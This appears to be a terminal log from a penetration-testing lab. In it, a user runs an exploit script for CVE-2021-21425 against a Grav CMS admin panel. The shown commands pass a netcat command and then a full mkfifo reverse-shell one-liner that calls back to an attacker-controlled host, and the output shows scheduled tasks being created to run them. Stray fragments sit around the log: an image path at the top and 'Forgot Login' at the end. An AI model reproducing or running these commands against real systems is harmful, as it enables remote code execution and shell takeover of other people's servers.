 ┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2021-21425]
└─# vim exploit.py
┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2021-21425]
└─# python exploit.py -t http://192.168.222.12/grav-admin -c "nc 192.168.45.211 80"
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
^CTraceback (most recent call last):
  File "/home/kali/桌面/测试/CVE-2021-21425/exploit.py", line 55, in <module>
    sleep(60)
KeyboardInterrupt
┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2021-21425]
└─# python exploit.py -t http://192.168.222.12/grav-admin -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.211 80 >/tmp/f"
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Forgot Login